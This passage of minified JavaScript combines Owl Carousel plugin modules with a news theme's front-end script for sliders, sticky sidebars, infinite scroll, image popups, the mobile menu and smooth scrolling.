class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(n="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i=d(t.target||t.srcElement),s=i.closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",t=n.height||this._core.$stage.height();"youtube"===n.type?e='<iframe width="'+o+'" height="'+t+'" src="http://www.youtube.com/embed/'+n.id+"?autoplay=1&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type&&(e='<iframe src="http://player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+o+'" height="'+t+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),s.addClass("owl-video-playing"),this._playing=s,e=d('<div style="height:'+t+"px; width:"+o+'px" class="owl-video-frame">'+e+"</div>"),i.after(e)},s.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,s,n,o;1===this.core.settings.items&&this.core.support3d&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),n&&s.addClass("animated owl-animated-in").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(e,i,t){var s=function(t){this.core=t,this.core.options=e.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},s.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){i.clearInterval(this.interval)},s.prototype.pause=function(){i.clearInterval(this.interval)},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(n){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.push(n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":n.proxy(function(t){var e,i,s;"position"!=t.property.name||this._core.state.revert||this._core.settings.loop||!this._core.settings.navRewind||(e=this._core.current(),i=this._core.maximum(),s=this._core.minimum(),t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value)},this),"changed.owl.carousel":n.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":n.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[n("<div>").addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=n("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?n(i.dotsContainer):n("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",n.proxy(function(t){var e=(n(t.target).parent().is(this._controls.$indicators)?n(t.target):n(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=n("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",n.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",n.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=n.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<n;t++)(o<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e="",i=this._core.settings,s=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!i.nav||i.loop||i.navRewind||(this._controls.$previous.toggleClass("disabled",s<=0),this._controls.$next.toggleClass("disabled",s>=this._core.maximum())),this._controls.$previous.toggle(i.nav),this._controls.$next.toggle(i.nav),i.dots){if(s=this._pages.length-this._controls.$indicators.children().length,i.dotData&&0!=s){for(t=0;t<this._controls.$indicators.children().length;t++)e+=this._templates[this._core.relative(t)];this._controls.$indicators.html(e)}else 0<s?(e=new Array(1+s).join(this._templates[0]),this._controls.$indicators.append(e)):s<0&&this._controls.$indicators.children().slice(s).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(n.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(i.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return n.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){i?n.proxy(this._overrides.to,this._core)(t,e):(i=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e))},n.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(i,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(s).on("hashchange.owl.navigation",i.proxy(function(){var t=s.location.hash.substring(1),e=this._core.$stage.children(),e=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(e,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function($){"use strict";$(document).ready(function(){(navigator.userAgent.match(/iPhone/)||navigator.userAgent.match(/iPod/))&&$("body").addClass("iphone-device"),navigator.userAgent.match(/Android/)&&$("body").addClass("android-device");var e,h,d,c,t,i,s=!1,n=!1;function l(e){var i,t;herald_js_settings.single_sticky_bar&&(i=$(".herald-site-footer").offset().top-$(window).height(),$("body").hasClass("single")&&e.find(".herald-single-sticky").length&&(t=e.find(".herald-single-sticky").clone(!0,!0),e.append('<div class="herald-single-sticky herald-single-mobile-sticky hidden-lg hidden-md">'+t.html()+"</div>")),$(window).scroll(function(){var t=$(window).scrollTop();t>=e.offset().top+600&&t<i?e.addClass("herald-sticky-single-visible"):e.removeClass("herald-sticky-single-visible")}))}function o(){var t="";$("body").hasClass("herald-boxed")?(t=".herald-no-sid .alignfull { width: "+$(".herald-site-content").outerWidth()+"px; margin-left: -"+$(".herald-site-content").outerWidth()/2+"px; margin-right: -"+$(".herald-site-content").outerWidth()/2+"px; left:50%; right:50%;max-width: none; }",$("#herald-full-fix").length?$("#herald-full-fix").html(t):$("head").append('<style id="herald-full-fix" type="text/css">'+t+"</style>")):(t=".herald-no-sid .alignfull { width: "+$(window).width()+"px; margin-left: -"+$(window).width()/2+"px; margin-right: -"+$(window).width()/2+"px; left:50%; right:50%;max-width: none; }",$("#herald-align-fix").length?$("#herald-align-fix").html(t):$("head").append('<style id="herald-align-fix" type="text/css">'+t+"</style>"))}function u(t){t.find(".herald-widget-slider").each(function(){var t=$(this).closest(".widget").find(".herald-slider-controls");$(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,nav:!0,center:!1,fluidSpeed:100,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{autoWidth:!1,margin:20,items:1}}})})}function p(t){$("body").imagesLoaded(function(){t.find(".gallery-columns-1, .wp-block-gallery.columns-1").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,center:!1,fluidSpeed:100,margin:0,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})})}r(),$(window).resize(function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(r(),C(),a(),x(),P(),$(".herald-responsive-header .herald-menu-popup-search.herald-search-active span").removeClass("fa-times").addClass("fa-search"),$(".herald-responsive-header .herald-menu-popup-search .herald-in-popup").removeClass("herald-search-active"))}),$("body").on("mouseenter",".herald-fa-item",function(){var t=$(this).find(".entry-content").height();$(this).find(".entry-header").css({"-webkit-transform":"translate(0,-"+t+"px)","-ms-transform":"translate(0,-"+t+"px)",transform:"translate(0,-"+t+"px)"})}),$("body").on("mouseleave",".herald-fa-item",function(){$(this).find(".entry-header").css({"-webkit-transform":"translate(0,0)","-ms-transform":"translate(0,0)",transform:"translate(0,0)"})}),$(".main-navigation").on("mouseenter","li",function(t){$(this).closest("body").width()<$(document).width()&&$(this).find("ul").addClass("herald-rev")}),$(".herald-entry-content, .meta-media").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'}),$("body").on("click",".herald-site-header .herald-menu-popup-search span, .herald-header-sticky .herald-menu-popup-search span",function(t){t.preventDefault(),$(this).toggleClass("fa-times","fa-search"),$(this).parent().toggleClass("herald-search-active"),$('.herald-search-active input[type="text"]').focus(),$(this).closest("body").width()<$(document).width()?$(this).siblings(".herald-in-popup").addClass("herald-reverse-form"):$(this).siblings(".herald-in-popup").removeClass("herald-reverse-form")}),$(".herald-responsive-header").on("click",".herald-menu-popup-search span",function(t){t.preventDefault(),$(this).next().toggle(),$(this).toggleClass("fa-times","fa-search"),$(window).width()<1250&&($(".herald-responsive-header .herald-in-popup .herald-search-input").focus(),$(".herald-responsive-header .herald-in-popup").css("width",$(window).width()))}),$("body").on("mouseenter",".herald-site-header .herald-mega-menu, .herald-header-sticky .herald-mega-menu",function(){var t=$(".herald-site-content").width();$(this).find("> .sub-menu").css("width",t+"px")}),$("body").on("mouseover mouseleave",".entry-meta-wrapper .herald-share",function(t){"mouseover"==t.type?$(this).find(".meta-share-wrapper").slideDown():$(this).find(".meta-share-wrapper").slideUp()}),window.matchMedia("(max-width: 766px)").matches&&$(".herald-mod-subnav-mobile").each(function(){$(this).closest(".herald-mod-h").addClass("herald-subcat-dropdown")}),$("body").on("click",".herald-subcat-dropdown",function(){$(this).find(".herald-mod-subnav-mobile").slideToggle(200)}),$("body").imagesLoaded(function(){C(),a(),x(),l($(".herald-site-content .herald-section").last())}),herald_js_settings.header_sticky&&$(window).scroll(function(){var t=$(window).scrollTop();herald_js_settings.header_sticky_up?t<e&&t>=herald_js_settings.header_sticky_offset?$("body").addClass("herald-sticky-header-visible"):$("body").removeClass("herald-sticky-header-visible"):t>=herald_js_settings.header_sticky_offset?$("body").addClass("herald-sticky-header-visible"):$("body").removeClass("herald-sticky-header-visible"),e=t}),o(),b($(".herald-section")),herald_js_settings.popup_img&&(y($(".herald-site-content")),_($(".herald-site-content"))),$("body").on("click",".herald-comment-form-open",function(t){t.preventDefault();var e=$(this).closest(".herald-section");$(this).parent().fadeOut(100,function(){e.find("#respond").fadeIn(300),e.find("#respond #comment").focus()})}),$("#jetpack_remote_comment").length&&($(".herald-comment-form-open").parent().hide(),$("#respond").fadeIn(300)),$("body").on("click",".entry-meta-single .herald-comments a, .herald-comment-action",function(t){t.preventDefault();var e=$(this).closest(".herald-section"),i=this.hash,t=e.find(i);e.find(".herald-comment-form-open").parent().hide(),e.find("#respond").show(),$("html, body").stop().animate({scrollTop:t.offset().top},900,"swing",function(){window.location.hash=i})}),$(".herald-slider").each(function(){var t=$(this).closest(".herald-module").find(".herald-slider-controls"),e=$(this).closest(".herald-module").attr("data-col"),i=t.attr("data-col"),s=e/i,n=1e3*parseInt(t.attr("data-autoplay")),e=!!n;$(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,items:s,margin:40,nav:!0,center:!1,fluidSpeed:100,autoplay:e,autoplayHoverPause:!0,autoplayTimeout:n,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{margin:20,items:i<=2?2:1},768:{margin:30},1480:{margin:40}}})}),$(".trending-slider").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoWidth:!1,items:herald_js_settings.trending_columns,nav:!1,center:!1,fluidSpeed:100,margin:20,autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:2500}),u($("body")),p($(".herald-section")),($(".herald-infinite-scroll").length||$(".herald-load-more").length||$(".herald-infinite-scroll-single").length)&&(h=[],c=d=0,T={prev:window.location.href,next:"",offset:$(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title},h.push(T),i=0,$(window).scroll(function(){h[d].offset!=t&&$(window).scrollTop()<h[d].offset&&(t=h[d].offset,i=0,window.document.title=h[d].prev_title,window.history.replaceState(h,"",h[d].prev),0!=(c=d)&&d--),h[c].offset!=i&&$(window).scrollTop()>h[c].offset&&(i=h[c].offset,t=0,window.document.title=h[c].next_title,window.history.replaceState(h,"",h[c].next),(d=c)<h.length-1&&c++)}));var f=0;$("body").on("click",".herald-load-more a",function(t){t.preventDefault();var o=$(this),r=o.attr("href"),a=window.location.href,l=window.document.title;o.addClass("herald-loader-active"),$(".herald-loader").show(),$("<div>").load(r,function(){var t=f.toString(),i=o.closest(".herald-module").find(".herald-posts"),s=$(this).find(".herald-module:last article").addClass("herald-new-"+t),n=$(this);s.imagesLoaded(function(){var t,e;return s.hide().appendTo(i).fadeIn(400),n.find(".herald-load-more").length?($(".herald-load-more").html(n.find(".herald-load-more").html()),$(".herald-loader").hide(),o.removeClass("herald-loader-active")):$(".herald-load-more").fadeOut("fast").remove(),C(!0),r!=window.location&&(d++,c++,t=n.find("title").text(),e={prev:a,next:r,offset:$(window).scrollTop(),prev_title:l,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",r)),f++,!1})})});var m=!0;$(".herald-infinite-scroll").length&&$(window).scroll(function(){var e,o,r,a;m&&$(".herald-infinite-scroll").length&&$(this).scrollTop()>$(".herald-infinite-scroll").offset().top-$(this).height()-200&&(e=$(".herald-infinite-scroll a"),o=e.attr("href"),r=window.location.href,a=window.document.title,null!=o&&(m=!1,$(".herald-loader").show(),$("<div>").load(o,function(){var t=f.toString(),i=e.closest(".herald-module").find(".herald-posts"),s=$(this).find(".herald-module:last article").addClass("herald-new-"+t),n=$(this);s.imagesLoaded(function(){var t,e;return s.hide().appendTo(i).fadeIn(400),n.find(".herald-infinite-scroll").length?($(".herald-infinite-scroll").html(n.find(".herald-infinite-scroll").html()),$(".herald-loader").hide(),m=!0):$(".herald-infinite-scroll").fadeOut("fast").remove(),C(!0),o!=window.location&&(d++,c++,t=n.find("title").text(),e={prev:r,next:o,offset:$(window).scrollTop(),prev_title:a,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",o)),f++,!1})})))});var g=!0,v=0,w=!0;function r(){1<window.devicePixelRatio&&(!s&&herald_js_settings.logo_retina&&$(".herald-logo").length&&($(".herald-logo").imagesLoaded(function(){$(".herald-logo").each(function(){var t;$(this).is(":visible")&&(t=$(this).width(),$(this).attr("src",herald_js_settings.logo_retina).css("width",t+"px"))})}),s=!0),!n&&herald_js_settings.logo_mini_retina&&$(".herald-logo-mini").length&&($(".herald-logo-mini").imagesLoaded(function(){$(".herald-logo-mini").each(function(){var t;$(this).is(":visible")&&(t=$(this).width(),$(this).attr("src",herald_js_settings.logo_mini_retina).css("width",t+"px"))})}),n=!0))}function y(t){t.find(".herald-image-format").magnificPopup({type:"image",image:{titleSrc:function(t){return t.el.find("figure").text()}}})}function _(t){t.find(".gallery, .wp-block-gallery").each(function(){var e=$(this),t=e.hasClass("wp-block-gallery")?".blocks-gallery-item a":".gallery-icon a.herald-popup";$(this).find(t).magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){t=e.hasClass("wp-block-gallery")?t.el.closest("figure").find("figcaption"):t.el.closest(".gallery-item").find(".gallery-caption");return"undefined"!=t?t.text():""}}})})}function b(t){t.find("a.herald-popup-img").length&&((t=t.find("a.herald-popup-img")).find("img").each(function(){var t=$(this);t.hasClass("alignright")&&t.removeClass("alignright").parent().addClass("alignright"),t.hasClass("alignleft")&&t.removeClass("alignleft").parent().addClass("alignleft"),t.hasClass("alignnone")&&t.removeClass("alignnone").parent().addClass("alignnone"),t.hasClass("aligncenter")&&t.removeClass("aligncenter").parent().addClass("aligncenter")}),t.magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.closest(".wp-caption").find("figcaption").text()}}}))}function C(t){1250<=$(window).width()?$(".herald-sticky").length&&($(".herald-sidebar").each(function(){var t=$(this).closest(".herald-section"),t=t.find(".herald-ignore-sticky-height").length?t.height()-40-t.find(".herald-ignore-sticky-height").height():t.height()-40;$(this).css("min-height",t)}),t&&"absolute"==$(".herald-sticky").last().css("position")&&$(".herald-sticky").last().css("position","fixed").css("top",100),$(".herald-sticky").stick_in_parent({parent:".herald-sidebar",offset_top:100})):($(".herald-sidebar").each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),$(".herald-sticky").trigger("sticky_kit:detach"))}function a(){$(".herald-sidebar-left").each(function(){$(window).width()<1250?$(this).parent().find("div").first().hasClass("herald-sidebar-left")&&$(this).insertAfter($(this).parent().find(".col-mod-main")):$(this).parent().find("div").first().hasClass("herald-sidebar-left")||$(this).insertBefore($(this).parent().find(".col-mod-main"))})}function x(){768<=$(window).width()?$(".entry-meta-wrapper-sticky").length&&($(".entry-meta-wrapper-sticky").each(function(){var t=$(this).parent(),e=$(this).closest(".herald-section").find(".herald-entry-content").parent().height()-70;t.css("min-height",e)}),$(".entry-meta-wrapper-sticky").stick_in_parent()):($(".entry-meta-wrapper-sticky").each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),$(".entry-meta-wrapper-sticky").trigger("sticky_kit:detach"))}$(".herald-infinite-scroll-single").length&&$(window).scroll(function(){var o,r,a;g&&$(".herald-infinite-scroll-single").length&&$(this).scrollTop()>$(".herald-infinite-scroll-single").offset().top-$(this).height()-200&&(o=$(".herald-infinite-scroll-single a").css("opacity",0).attr("href"),r=window.location.href,a=window.document.title,null!=o&&(g=!1,$(".herald-loader").show(),$("<div>").load(o,function(){var i=$(this),t=v.toString(),s=$(".herald-site-content").find(".herald-section").last(),n=i.find(".herald-section").last().addClass("herald-new-"+t);n.imagesLoaded(function(){n.hide().insertAfter(s).fadeIn(400),i.find(".herald-infinite-scroll-single").length?($(".herald-infinite-scroll-single").html(i.find(".herald-infinite-scroll-single").html()),$(".herald-loader").hide(),g=!0):$(".herald-infinite-scroll-single").fadeOut("fast").remove(),C(!0),p(n),u(n),l(n),x(),b(n),herald_js_settings.popup_img&&(y(n),_(n));var t,e={};return w&&(e={prev:window.location.href,next:"",offset:0,prev_title:window.document.title,next_title:window.document.title},window.history.pushState(e,"",window.location.href),w=!1),o!=window.location&&(d++,c++,t=i.find("title").text(),e={prev:r,next:o,offset:$(window).scrollTop(),prev_title:a,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",o)),v++,!1})})))});var k,T,E=$(".herald-slide"),S=$(".herald-site-content");function I(){E.removeClass("open").addClass("close"),$("body").removeClass("herald-menu-open")}function P(){var t;herald_js_settings.header_ad_responsive&&(t=$("#header .herald-da"),$(window).width()<herald_js_settings.header_responsive_breakpoint&&!t.hasClass("cloned")&&(t.addClass("cloned"),t.clone().removeClass("cloned hidden-xs").addClass("header-mobile-da").insertAfter("#herald-responsive-header")))}P(),0!=herald_js_settings.responsive_menu_more_link&&(k=$(".herald-more-link-wrapper"),(T=$(".herald-mobile-nav .secondary-navigation")).length&&T.each(function(){var t=$(this).find("ul").first().children();k.find(".herald-more-link ul").append(t),$(this).remove()})),$(".herald-nav-toggle").on("click",function(){S.hasClass("open")?I():(E.removeClass("close").addClass("open"),$("body").addClass("herald-menu-open"))}),$("body").on("click",".herald-site-content",function(){S.hasClass("open")&&I()}),$(".herald-mobile-nav li").each(function(){var t,e=$(this);e.closest("nav").removeClass("herald-menu").addClass("herald-mob-nav"),(e.hasClass("menu-item-has-children")||e.hasClass("herald-mega-menu"))&&e.append('<span class="herald-menu-toggler fa fa-caret-down"></span>'),e.hasClass("herald-mega-menu")&&(t=e.find(".herald-mega-menu-sub-cats ul li"),e.find(".container").remove(),e.find(".sub-menu").append(t))}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?$(".herald-menu-toggler").on("touchstart",function(t){$(this).prev().slideToggle(),$(this).parent().toggleClass("herald-current-mobile-item")}):$(".herald-menu-toggler").on("click",function(t){$(this).prev().slideToggle(),$(this).parent().toggleClass("herald-current-mobile-item")}),$("body").on("click",".herald-responsive-header .herald-menu-popup-search span",function(t){t.preventDefault(),t.stopPropagation(),$(window).width()<1250&&$(".herald-responsive-header .herald-in-popup").css("width",$(window).width())}),$("#back-top").length&&($(window).scroll(function(){400<$(this).scrollTop()?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("body").on("click","#back-top",function(){return $("body,html").animate({scrollTop:0},800),!1})),$(window).resize(function(){o()})}),herald_js_settings.smooth_scroll&&function(){var h,t={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},f=t,r=!1,a=!1,i={x:0,y:0},l=!1,d=document.documentElement,n=[],o=/^Mac/.test(navigator.platform),c={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},f=t;function u(){var t,e,i,s,n,o;!l&&document.body&&(l=!0,t=document.body,e=document.documentElement,o=window.innerHeight,n=t.scrollHeight,d=0<=document.compatMode.indexOf("CSS")?e:t,h=t,f.keyboardSupport&&$("keydown",v),top!=self?a=!0:o<n&&(t.offsetHeight<=o||e.offsetHeight<=o)&&((i=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+d.scrollHeight+"px",document.body.appendChild(i),n=function(){s=s||setTimeout(function(){r||(i.style.height="0",i.style.height=d.scrollHeight+"px",s=null)},500)},setTimeout(n,10),new L(n).observe(t,{attributes:!0,childList:!0,characterData:!1}),d.offsetHeight<=o&&((o=document.createElement("div")).style.clear="both",t.appendChild(o))),f.fixedBackground||r||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll"))}var m=[],g=!1,s=Date.now();function p(h,d,c){var t,e,u,p;t=0<(t=d)?1:-1,e=0<(e=c)?1:-1,i.x===t&&i.y===e||(i.x=t,i.y=e,m=[],s=0),1!=f.accelerationMax&&((e=Date.now()-s)<f.accelerationDelta&&(1<(e=(1+50/e)/2)&&(e=Math.min(e,f.accelerationMax),d*=e,c*=e)),s=Date.now()),m.push({x:d,y:c,lastX:d<0?.99:-.99,lastY:c<0?.99:-.99,start:Date.now()}),g||(u=h===document.body,p=function(t){for(var 